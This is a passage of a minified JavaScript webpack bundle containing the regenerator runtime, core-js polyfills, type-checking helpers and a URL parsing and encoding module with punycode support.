l.type="throw",l.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var c=this.tryEntries[i],l=c.completion;if("root"===c.tryLoc)return o("end");if(c.tryLoc<=this.prev){var f=r.call(c,"catchLoc"),d=r.call(c,"finallyLoc");if(f&&d){if(this.prev<c.catchLoc)return o(c.catchLoc,!0);if(this.prev<c.finallyLoc)return o(c.finallyLoc)}else if(f){if(this.prev<c.catchLoc)return o(c.catchLoc,!0)}else{if(!d)throw new Error("try statement without catch or finally");if(this.prev<c.finallyLoc)return o(c.finallyLoc)}}}},abrupt:function(t,e){for(var i=this.tryEntries.length-1;i>=0;--i){var n=this.tryEntries[i];if(n.tryLoc<=this.prev&&r.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var c=o?o.completion:{};return c.type=t,c.arg=e,o?(this.method="next",this.next=o.finallyLoc,C):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),C},finish:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),$(e),C}},catch:function(t){for(var i=this.tryEntries.length-1;i>=0;--i){var e=this.tryEntries[i];if(e.tryLoc===t){var n=e.completion;if("throw"===n.type){var r=n.arg;$(e)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:R(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),C}},t}(t.exports);try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||function(){return this}()||this||Function("return this")()}).call(this,n(56))},function(t,e,n){"use strict";var r=n(372),o=r.all;t.exports=r.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},function(t,e,n){"use strict";var r=n(22),o=n(98),c=n(33),l=n(136),f=n(96),d=n(373),h=r.Symbol,v=o("wks"),m=d?h.for||h:h&&h.withoutSetter||l;t.exports=function(t){return c(v,t)||(v[t]=f&&c(h,t)?h[t]:m("Symbol."+t)),v[t]}},function(t,e,n){"use strict";function r(t){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r(t)}n.d(e,"a",(function(){return r}))},function(t,e,n){"use strict";n.d(e,"a",(function(){return l}));var r=n(238);var o=n(107),c=n(239);function l(t,i){return Object(r.a)(t)||function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,u,a=[],c=!0,l=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;c=!1}else for(;!(c=(r=i.call(n)).done)&&(a.push(r.value),a.length!==e);c=!0);}catch(t){l=!0,o=t}finally{try{if(!c&&null!=n.return&&(u=n.return(),Object(u)!==u))return}finally{if(l)throw o}}return a}}(t,i)||Object(o.a)(t,i)||Object(c.a)()}},function(t,e,n){"use strict";var r=n(132),o=Function.prototype.call;t.exports=r?o.bind(o):function(){return o.apply(o,arguments)}},function(t,e,n){"use strict";var r=n(13),o=n(147);r({target:"RegExp",proto:!0,forced:/./.exec!==o},{exec:o})},function(t,e,n){"use strict";var r=n(17);t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},,function(t,e,n){"use strict";var r=n(116),o=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return o(t)}},,function(t,e,n){"use strict";var r=n(18),o=n(52),c=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return c(o(t),e)}},function(t,e,n){"use strict";var r=n(37),o=String,c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not an object")}},function(t,e,n){"use strict";var r=n(13),o=n(29),c=n(22),l=n(18),f=n(33),d=n(23),h=n(79),v=n(31),m=n(102),y=n(377),w=c.Symbol,_=w&&w.prototype;if(o&&d(w)&&(!("description"in _)||void 0!==w().description)){var x={},C=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:v(arguments[0]),e=h(_,this)?new w(t):void 0===t?w():w(t);return""===t&&(x[e]=!0),e};y(C,w),C.prototype=_,_.constructor=C;var E="Symbol(description detection)"===String(w("description detection")),k=l(_.valueOf),S=l(_.toString),O=/^Symbol\((.*)\)[^)]+$/,T=l("".replace),A=l("".slice);m(_,"description",{configurable:!0,get:function(){var symbol=k(this);if(f(x,symbol))return"";var t=S(symbol),desc=E?A(t,7,-1):T(t,O,"$1");return""===desc?void 0:desc}}),r({global:!0,constructor:!0,forced:!0},{Symbol:C})}},function(t,e,n){"use strict";var r=n(113).PROPER,o=n(40),c=n(34),l=n(31),f=n(17),d=n(381),h="toString",v=RegExp.prototype[h],m=f((function(){return"/a/b"!==v.call({source:"a",flags:"b"})})),y=r&&v.name!==h;(m||y)&&o(RegExp.prototype,h,(function(){var t=c(this);return"/"+l(t.source)+"/"+l(d(t))}),{unsafe:!0})},function(t,e,n){"use strict";var r=n(23),o=n(372),c=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:r(t)||t===c}:function(t){return"object"==typeof t?null!==t:r(t)}},function(t,e,n){"use strict";var r=n(13),o=n(508);r({target:"String",proto:!0,forced:n(509)("link")},{link:function(t){return o(this,"a","href",t)}})},function(t,e,n){"use strict";var r=n(120),o=n(27),c=n(18),l=n(148),f=n(17),d=n(34),h=n(23),v=n(67),m=n(94),y=n(100),w=n(31),_=n(45),x=n(270),C=n(86),E=n(500),k=n(149),S=n(24)("replace"),O=Math.max,T=Math.min,A=c([].concat),j=c([].push),M=c("".indexOf),D=c("".slice),P="$0"==="a".replace(/./,"$0"),I=!!/./[S]&&""===/./[S]("a","$0");l("replace",(function(t,e,n){var c=I?"$":"$0";return[function(t,n){var r=_(this),c=v(t)?void 0:C(t,S);return c?o(c,t,r,n):o(e,w(r),t,n)},function(t,o){var l=d(this),f=w(t);if("string"==typeof o&&-1===M(o,c)&&-1===M(o,"$<")){var v=n(e,l,f,o);if(v.done)return v.value}var _=h(o);_||(o=w(o));var C,S=l.global;S&&(C=l.unicode,l.lastIndex=0);for(var P,I=[];null!==(P=k(l,f))&&(j(I,P),S);){""===w(P[0])&&(l.lastIndex=x(f,y(l.lastIndex),C))}for(var L,$="",N=0,i=0;i<I.length;i++){for(var R,F=w((P=I[i])[0]),B=O(T(m(P.index),f.length),0),z=[],V=1;V<P.length;V++)j(z,void 0===(L=P[V])?L:String(L));var H=P.groups;if(_){var U=A([F],z,B,f);void 0!==H&&j(U,H),R=w(r(o,void 0,U))}else R=E(F,f,B,z,H,o);B>=N&&($+=D(f,N,B)+R,N=B+F.length)}return $+D(f,N)}]}),!!f((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!P||I)},function(t,e,n){"use strict";var r=n(23),o=n(43),c=n(376),l=n(248);t.exports=function(t,e,n,f){f||(f={});var d=f.enumerable,h=void 0!==f.name?f.name:e;if(r(n)&&c(n,h,f),f.global)d?t[e]=n:l(e,n);else{try{f.unsafe?t[e]&&(d=!0):delete t[e]}catch(t){}d?t[e]=n:o.f(t,e,{value:n,enumerable:!1,configurable:!f.nonConfigurable,writable:!f.nonWritable})}return t}},function(t,e,n){"use strict";var r=n(143),o=n(59),c=n(132),l=r(r.bind);t.exports=function(t,e){return o(t),void 0===e?t:c?l(t,e):function(){return t.apply(e,arguments)}}},function(t,e,n){"use strict";t.exports=!1},function(t,e,n){"use strict";var r=n(29),o=n(374),c=n(375),l=n(34),f=n(135),d=TypeError,h=Object.defineProperty,v=Object.getOwnPropertyDescriptor,m="enumerable",y="configurable",w="writable";e.f=r?c?function(t,e,n){if(l(t),e=f(e),l(n),"function"==typeof t&&"prototype"===e&&"value"in n&&w in n&&!n[w]){var r=v(t,e);r&&r[w]&&(t[e]=n.value,n={configurable:y in n?n[y]:r[y],enumerable:m in n?n[m]:r[m],writable:!1})}return h(t,e,n)}:h:function(t,e,n){if(l(t),e=f(e),l(n),o)try{return h(t,e,n)}catch(t){}if("get"in n||"set"in n)throw d("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},,function(t,e,n){"use strict";var r=n(67),o=TypeError;t.exports=function(t){if(r(t))throw o("Can't call method on "+t);return t}},function(t,e,n){"use strict";var r=n(13),o=n(17),c=n(110),l=n(37),f=n(52),d=n(72),h=n(369),v=n(101),m=n(246),y=n(117),w=n(24),_=n(112),x=w("isConcatSpreadable"),C=_>=51||!o((function(){var t=[];return t[x]=!1,t.concat()[0]!==t})),E=function(t){if(!l(t))return!1;var e=t[x];return void 0!==e?!!e:c(t)};r({target:"Array",proto:!0,arity:1,forced:!C||!y("concat")},{concat:function(t){var i,e,n,r,o,c=f(this),l=m(c,0),y=0;for(i=-1,n=arguments.length;i<n;i++)if(E(o=-1===i?c:arguments[i]))for(r=d(o),h(y+r),e=0;e<r;e++,y++)e in o&&v(l,y,o[e]);else h(y+1),v(l,y++,o);return l.length=y,l}})},function(t,e,n){"use strict";var r=n(81).has;t.exports=function(t){return r(t),t}},function(t,e,n){"use strict";var r=n(422),o=Object.prototype.toString;function c(t){return"[object Array]"===o.call(t)}function l(t){return void 0===t}function f(t){return null!==t&&"object"==typeof t}function d(t){if("[object Object]"!==o.call(t))return!1;var e=Object.getPrototypeOf(t);return null===e||e===Object.prototype}function h(t){return"[object Function]"===o.call(t)}function v(t,e){if(null!=t)if("object"!=typeof t&&(t=[t]),c(t))for(var i=0,n=t.length;i<n;i++)e.call(null,t[i],i,t);else for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.call(null,t[r],r,t)}t.exports={isArray:c,isArrayBuffer:function(t){return"[object ArrayBuffer]"===o.call(t)},isBuffer:function(t){return null!==t&&!l(t)&&null!==t.constructor&&!l(t.constructor)&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)},isFormData:function(t){return"undefined"!=typeof FormData&&t instanceof FormData},isArrayBufferView:function(t){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(t):t&&t.buffer&&t.buffer instanceof ArrayBuffer},isString:function(t){return"string"==typeof t},isNumber:function(t){return"number"==typeof t},isObject:f,isPlainObject:d,isUndefined:l,isDate:function(t){return"[object Date]"===o.call(t)},isFile:function(t){return"[object File]"===o.call(t)},isBlob:function(t){return"[object Blob]"===o.call(t)},isFunction:h,isStream:function(t){return f(t)&&h(t.pipe)},isURLSearchParams:function(t){return"undefined"!=typeof URLSearchParams&&t instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:v,merge:function t(){var e={};function n(n,r){d(e[r])&&d(n)?e[r]=t(e[r],n):d(n)?e[r]=t({},n):c(n)?e[r]=n.slice():e[r]=n}for(var i=0,r=arguments.length;i<r;i++)v(arguments[i],n);return e},extend:function(a,b,t){return v(b,(function(e,n){a[n]=t&&"function"==typeof e?r(e,t):e})),a},trim:function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")},stripBOM:function(content){return 65279===content.charCodeAt(0)&&(content=content.slice(1)),content}}},function(t,e,n){"use strict";var r=n(13),o=n(412).trim;r({target:"String",proto:!0,forced:n(510)("trim")},{trim:function(){return o(this)}})},function(t,e,n){"use strict";var r=n(134),o=n(45);t.exports=function(t){return r(o(t))}},,function(t,e,n){"use strict";var r=n(45),o=Object;t.exports=function(t){return o(r(t))}},function(t,e,n){"use strict";var r=n(404).charAt,o=n(31),c=n(75),l=n(256),f=n(259),d="String Iterator",h=c.set,v=c.getterFor(d);l(String,"String",(function(t){h(this,{type:d,string:o(t),index:0})}),(function(){var t,e=v(this),n=e.string,o=e.index;return o>=n.length?f(void 0,!0):(t=r(n,o),e.index+=t.length,f(t,!1))}))},function(t,e,n){"use strict";var r=n(22),o=n(400),c=n(401),l=n(255),f=n(87),d=n(24),h=d("iterator"),v=d("toStringTag"),m=l.values,y=function(t,e){if(t){if(t[h]!==m)try{f(t,h,m)}catch(e){t[h]=m}if(t[v]||f(t,v,e),o[e])for(var n in l)if(t[n]!==l[n])try{f(t,n,l[n])}catch(e){t[n]=l[n]}}};for(var w in o)y(r[w]&&r[w].prototype,w);y(c,"DOMTokenList")},function(t,e,n){"use strict";var r=n(13),o=n(104).findIndex,c=n(130),l="findIndex",f=!0;l in[]&&Array(1)[l]((function(){f=!1})),r({target:"Array",proto:!0,forced:f},{findIndex:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(l)},function(t,e){var g;g=function(){return this}();try{g=g||new Function("return this")()}catch(t){"object"==typeof window&&(g=window)}t.exports=g},function(t,e,n){"use strict";var r=n(13),o=n(110),c=n(141),l=n(37),f=n(139),d=n(72),h=n(50),v=n(101),m=n(24),y=n(117),w=n(142),_=y("slice"),x=m("species"),C=Array,E=Math.max;r({target:"Array",proto:!0,forced:!_},{slice:function(t,e){var n,r,m,y=h(this),_=d(y),k=f(t,_),S=f(void 0===e?_:e,_);if(o(y)&&(n=y.constructor,(c(n)&&(n===C||o(n.prototype))||l(n)&&null===(n=n[x]))&&(n=void 0),n===C||void 0===n))return w(y,k,S);for(r=new(void 0===n?C:n)(E(S-k,0)),m=0;k<S;k++,m++)k in y&&v(r,m,y[k]);return r.length=m,r}})},function(t,e,n){"use strict";var r=n(22),o=n(23);t.exports=function(t,e){return arguments.length<2?(n=r[t],o(n)?n:void 0):r[t]&&r[t][e];var n}},function(t,e,n){"use strict";var r=n(23),o=n(97),c=TypeError;t.exports=function(t){if(r(t))return t;throw c(o(t)+" is not a function")}},function(t,e,n){"use strict";var r=n(13),o=n(380).includes,c=n(17),l=n(130);r({target:"Array",proto:!0,forced:c((function(){return!Array(1).includes()}))},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),l("includes")},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(265),l=n(45),f=n(31),d=n(267),h=o("".indexOf);r({target:"String",proto:!0,forced:!d("includes")},{includes:function(t){return!!~h(f(l(this)),f(c(t)),arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";n(496),n(498)},,,function(t,e,n){"use strict";var r=n(13),o=n(104).map;r({target:"Array",proto:!0,forced:!n(117)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(18),o=r({}.toString),c=r("".slice);t.exports=function(t){return c(o(t),8,-1)}},function(t,e,n){"use strict";t.exports=function(t){return null==t}},function(t,e,n){"use strict";var r=n(13),o=n(465);r({target:"Array",stat:!0,forced:!n(253)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){"use strict";n(389)("iterator")},function(t,e,n){"use strict";var r=n(18),o=n(552),c=n(81),l=c.Map,f=c.proto,d=r(f.forEach),h=r(f.entries),v=h(new l).next;t.exports=function(map,t,e){return e?o({iterator:h(map),next:v},(function(e){return t(e[1],e[0])})):d(map,t)}},,function(t,e,n){"use strict";var r=n(100);t.exports=function(t){return r(t.length)}},function(t,e,n){"use strict";var r=n(13),o=n(18),c=n(134),l=n(50),f=n(264),d=o([].join);r({target:"Array",proto:!0,forced:c!==Object||!f("join",",")},{join:function(t){return d(l(this),void 0===t?",":t)}})},function(t,e,n){"use strict";var r=n(29),o=n(27),c=n(133),l=n(95),f=n(50),d=n(135),h=n(33),v=n(374),m=Object.getOwnPropertyDescriptor;e.f=r?m:function(t,e){if(t=f(t),e=d(e),v)try{return m(t,e)}catch(t){}if(h(t,e))return l(!o(c.f,t,e),t[e])}},function(t,e,n){"use strict";var r,o,c,l=n(463),f=n(22),d=n(37),h=n(87),v=n(33),m=n(247),y=n(138),w=n(114),_="Object already initialized",x=f.TypeError,C=f.WeakMap;if(l||m.state){var E=m.state||(m.state=new C);E.get=E.get,E.has=E.has,E.set=E.set,r=function(t,e){if(E.has(t))throw x(_);return e.facade=t,E.set(t,e),e},o=function(t){return E.get(t)||{}},c=function(t){return E.has(t)}}else{var k=y("state");w[k]=!0,r=function(t,e){if(v(t,k))throw x(_);return e.facade=t,h(t,k,e),e},o=function(t){return v(t,k)?t[k]:{}},c=function(t){return v(t,k)}}t.exports={set:r,get:o,has:c,enforce:function(t){return c(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!d(e)||(n=o(e)).type!==t)throw x("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){"use strict";var r=n(13),o=n(104).find,c=n(130),l="find",f=!0;l in[]&&Array(1)[l]((function(){f=!1})),r({target:"Array",proto:!0,forced:f},{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),c(l)},function(t,e,n){"use strict";n.d(e,"a",(function(){return _t})),n.d(e,"b",(function(){return yt})),n.d(e,"c",(function(){return wt})),n.d(e,"d",(function(){return vt})),n.d(e,"e",(function(){return ft}));n(20),n(68),n(6),n(35),n(69),n(10),n(8),n(11);var r=n(26),o=n(1),c=n(238),l=n(240),f=n(107),d=n(239);function h(t){return Object(c.a)(t)||Object(l.a)(t)||Object(f.a)(t)||Object(d.a)()}var v=n(241),m=n(242),y=n(25);n(73),n(28),n(39),n(57),n(106),n(65),n(46),n(9),n(4),n(3),n(271),n(53),n(54),n(407),n(131),n(370),n(36),n(410);function w(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?w(Object(n),!0).forEach((function(e){Object(o.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function x(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return C(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return C(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var i=0,r=function(){};return{s:r,n:function(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function(t){throw t},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,c=!0,l=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return c=t.done,t},e:function(t){l=!0,o=t},f:function(){try{c||null==n.return||n.return()}finally{if(l)throw o}}}}function C(t,e){(null==e||e>t.length)&&(e=t.length);for(var i=0,n=new Array(e);i<e;i++)n[i]=t[i];return n}var E=/[^\0-\x7E]/,k=/[\x2E\u3002\uFF0E\uFF61]/g,S={overflow:"Overflow Error","not-basic":"Illegal Input","invalid-input":"Invalid Input"},O=Math.floor,T=String.fromCharCode;function A(t){throw new RangeError(S[t])}var j=function(t,e){return t+22+75*(t<26)-((0!=e)<<5)},u=function(t,e,n){var r=0;for(t=n?O(t/700):t>>1,t+=O(t/e);t>455;r+=36)t=O(t/35);return O(r+36*t/(t+38))};function M(t){return function(t,e){var n=t.split("@"),r="";n.length>1&&(r=n[0]+"@",t=n[1]);var o=function(t,e){for(var n=[],r=t.length;r--;)n[r]=e(t[r]);return n}((t=t.replace(k,".")).split("."),(function(t){return E.test(t)?"xn--"+function(t){var e,n=[],r=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var c=t.charCodeAt(n++);56320==(64512&c)?e.push(((1023&o)<<10)+(1023&c)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,o=128,i=0,c=72,l=x(t);try{for(l.s();!(e=l.n()).done;){var f=e.value;f<128&&n.push(T(f))}}catch(t){l.e(t)}finally{l.f()}var d=n.length,p=d;for(d&&n.push("-");p<r;){var h,v=2147483647,m=x(t);try{for(m.s();!(h=m.n()).done;){var y=h.value;y>=o&&y<v&&(v=y)}}catch(t){m.e(t)}finally{m.f()}var a=p+1;v-o>O((2147483647-i)/a)&&A("overflow"),i+=(v-o)*a,o=v;var w,_=x(t);try{for(_.s();!(w=_.n()).done;){var C=w.value;if(C<o&&++i>2147483647&&A("overflow"),C==o){for(var E=i,k=36;;k+=36){var S=k<=c?1:k>=c+26?26:k-c;if(E<S)break;var M=E-S,D=36-S;n.push(T(j(S+M%D,0))),E=O(M/D)}n.push(T(j(E,0))),c=u(i,a,p==d),i=0,++p}}}catch(t){_.e(t)}finally{_.f()}++i,++o}return n.join("")}(t):t})).join(".");return r+o}(t)}var D=/#/g,P=/&/g,I=/=/g,L=/\?/g,$=/\+/g,N=/%5e/gi,R=/%60/gi,F=/%7b/gi,B=/%7c/gi,z=/%7d/gi,V=/%20/gi,H=/%2f/gi,U=/%252f/gi;function W(text){return encodeURI(""+text).replace(B,"|")}function Y(input){return W("string"==typeof input?input:JSON.stringify(input)).replace($,"%2B").replace(V,"+").replace(D,"%23").replace(P,"%26").replace(R,"`").replace(N,"^")}function G(text){return Y(text).replace(I,"%3D")}function X(text){return W(text).replace(D,"%23").replace(L,"%3F").replace(U,"%2F").replace(P,"%26").replace($,"%2B")}function K(){var text=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";try{return decodeURIComponent(""+text)}catch(t){return""+text}}function J(text){return K(text.replace($," "))}function Q(){return M(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"")}function Z(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",object={};"?"===t[0]&&(t=t.slice(1));var e,n=x(t.split("&"));try{for(n.s();!(e=n.n()).done;){var r=e.value.match(/([^=]+)=?(.*)/)||[];if(!(r.length<2)){var o=K(r[1].replace($," "));if("__proto__"!==o&&"constructor"!==o){var c=J(r[2]||"");void 0===object[o]?object[o]=c:Array.isArray(object[o])?object[o].push(c):object[o]=[object[o],c]}}}}catch(t){n.e(t)}finally{n.f()}return object}function tt(t){return Object.keys(t).filter((function(e){return void 0!==t[e]})).map((function(e){return n=e,"number"!=typeof(r=t[e])&&"boolean"!=typeof r||(r=String(r)),r?Array.isArray(r)?r.map((function(t){return"".concat(G(n),"=").concat(Y(t))})).join("&"):"".concat(G(n),"=").concat(Y(r)):G(n);var n,r})).filter(Boolean).join("&")}var et=Object.defineProperty,nt=function(t,e,n){return function(t,e,n){e in t?et(t,e,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[e]=n}(t,"symbol"!==Object(y.a)(e)?e+"":e,n),n},it=function(){function t(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(Object(v.a)(this,t),nt(this,"protocol"),nt(this,"host"),nt(this,"auth"),nt(this,"pathname"),nt(this,"query",{}),nt(this,"hash"),"string"!=typeof input)throw new TypeError("URL input should be string received ".concat(Object(y.a)(input)," (").concat(input,")"));var e=xt(input);this.protocol=K(e.protocol),this.host=K(e.host),this.auth=K(e.auth),this.pathname=K(e.pathname.replace(H,"%252F")),this.query=Z(e.search),this.hash=K(e.hash)}return Object(m.a)(t,[{key:"hostname",get:function(){return kt(this.host).hostname}},{key:"port",get:function(){return kt(this.host).port||""}},{key:"username",get:function(){return Et(this.auth).username}},{key:"password",get:function(){return Et(this.auth).password||""}},{key:"hasProtocol",get:function(){return this.protocol.length}},{key:"isAbsolute",get:function(){return this.hasProtocol||"/"===this.pathname[0]}},{key:"search",get:function(){var q=tt(this.query);return q.length>0?"?"+q:""}},{key:"searchParams",get:function(){var p=new URLSearchParams;for(var t in this.query){var e=this.query[t];if(Array.isArray(e)){var n,r=x(e);try{for(r.s();!(n=r.n()).done;){var o=n.value;p.append(t,o)}}catch(t){r.e(t)}finally{r.f()}}else p.append(t,"string"==typeof e?e:JSON.stringify(e))}return p}},{key:"origin",get:function(){return(this.protocol?this.protocol+"//":"")+Q(this.host)}},{key:"fullpath",get:function(){return X(this.pathname)+this.search+W(this.hash).replace(F,"{").replace(z,"}").replace(N,"^")}},{key:"encodedAuth",get:function(){if(!this.auth)return"";var t=Et(this.auth),e=t.username,n=t.password;return encodeURIComponent(e)+(n?":"+encodeURIComponent(n):"")}},{key:"href",get:function(){var t=this.encodedAuth,e=(this.protocol?this.protocol+"//":"")+(t?t+"@":"")+Q(this.host);return this.hasProtocol&&this.isAbsolute?e+this.fullpath:this.fullpath}},{key:"append",value:function(t){if(t.hasProtocol)throw new Error("Cannot append a URL with protocol");Object.assign(this.query,t.query),t.pathname&&(this.pathname=ht(this.pathname)+function(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return(pt(input)?input.slice(1):input)||"/"}(t.pathname)),t.hash&&(this.hash=t.hash)}},{key:"toJSON",value:function(){return this.href}},{key:"toString",value:function(){return this.href}}]),t}();var ot=/^[\s\w\0+.-]{2,}:([/\\]{1,2})/,at=/^[\s\w\0+.-]{2,}:([/\\]{2})?/,st=/^([/\\]\s*){2,}[^/\\]/;function ct(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return"boolean"==typeof e&&(e={acceptRelative:e}),e.strict?ot.test(t):at.test(t)||!!e.acceptRelative&&st.test(t)}var lt=/\/$|\/\?/;function ut(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return arguments.length>1&&void 0!==arguments[1]&&arguments[1]?lt.test(input):input.endsWith("/")}function ft(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return(ut(input)?input.slice(0,-1):input)||"/";if(!ut(input,!0))return input||"/";var t=h(input.split("?")),e=t[0],s=t.slice(1);return(e.slice(0,-1)||"/")+(s.length>0?"?".concat(s.join("?")):"")}function ht(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";if(!(arguments.length>1&&void 0!==arguments[1]&&arguments[1]))return input.endsWith("/")?input:input+"/";if(ut(input,!0))return input||"/";var t=h(input.split("?")),e=t[0],s=t.slice(1);return e+"/"+(s.length>0?"?".concat(s.join("?")):"")}function pt(){return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").startsWith("/")}function vt(input,t){var e=xt(input),n=_(_({},Z(e.search)),t);return e.search=tt(n),function(t){var e=t.pathname||"",n=t.search?(t.search.startsWith("?")?"":"?")+t.search:"",r=t.hash||"",o=t.auth?t.auth+"@":"",c=t.host||"",l=t.protocol?t.protocol+"//":"";return l+o+c+e+n+r}(e)}function mt(t){return t&&"/"!==t}var gt=/^\.?\//;function yt(base){for(var t=base||"",e=arguments.length,input=new Array(e>1?e-1:0),n=1;n<e;n++)input[n-1]=arguments[n];var r,o=x(input.filter((function(t){return mt(t)})));try{for(o.s();!(r=o.n()).done;){var c=r.value;if(t){var l=c.replace(gt,"");t=ht(t)+l}else t=c}}catch(t){o.e(t)}finally{o.f()}return t}function bt(input){return new it(input)}function wt(input){return bt(input).toString()}function _t(t,e){return K(ft(t))===K(ft(e))}function xt(){var input=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1?arguments[1]:void 0,e=input.match(/^[\s\0]*(blob:|data:|javascript:|vbscript:)(.*)/);if(e){var n=Object(r.a)(e,3),o=n[1],c=n[2],l=void 0===c?"":c;return{protocol:o,pathname:l,href:o+l,auth:"",host:"",search:"",hash:""}}if(!ct(input,{acceptRelative:!0}))return t?xt(t+input):Ct(input);var f=input.replace(/\\/g,"/").match(/^[\s\0]*([\w+.-]{2,}:)?\/\/([^/@]+@)?(.*)/)||[],d=Object(r.a)(f,4),h=d[1],v=void 0===h?"":h,m=d[2],y=d[3],w=(void 0===y?"":y).match(/([^#/?]*)(.*)?/)||[],_=Object(r.a)(w,3),x=_[1],C=void 0===x?"":x,E=_[2],k=Ct((void 0===E?"":E).replace(/\/(?=[A-Za-z]:)/,"")),S=k.pathname,O=k.search,T=k.hash;return{protocol:v,auth:m?m.slice(0,Math.max(0,m.length-1)):"",host:C,pathname:S,search:O,hash:T}}function Ct(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^#?]*)(\?[^#]*)?(#.*)?/)||[]).splice(1),e=Object(r.a)(t,3),n=e[0],o=void 0===n?"":n,c=e[1],l=void 0===c?"":c,f=e[2];return{pathname:o,search:l,hash:void 0===f?"":f}}function Et(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").split(":"),e=Object(r.a)(t,2),n=e[0],o=e[1];return{username:K(n),password:K(o)}}function kt(){var t=((arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").match(/([^/:]*):?(\d+)?/)||[]).splice(1),e=Object(r.a)(t,2),n=e[0],o=e[1];return{hostname:K(n),port:o}}},,function(t,e,n){"use strict";var r=n(18);t.exports=r({}.isPrototypeOf)},function(t,e,n){"use 